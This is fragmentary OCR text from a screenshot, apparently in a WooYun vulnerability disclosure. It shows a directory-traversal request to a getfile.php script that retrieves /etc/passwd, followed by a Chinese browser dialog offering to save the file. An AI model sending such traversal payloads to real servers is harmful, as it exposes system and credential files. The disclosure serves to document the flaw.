 https://www. tures/include/getfile.php?file=passwd&filepath=../../../../../etc&filename=passwd
他浏览器的收藏和最常访问等内容。 点此导入
取消网页导航
以尝试以下操作:
刷新该页面。
已完成 0% - getfile.php (来自 www. )
文件下载 - 安全警告
是否要保存此文件?
名称: passwd
类型: 未知文件类型, 1.40 KB
来源: www.
保存(S) 取消
来自 Internet 的文件可能对你有所帮助，但此文件类型可能会危害你
的计算机。如果不信任该来源，请不要保存该软件。有何风险?
www.wooyun.org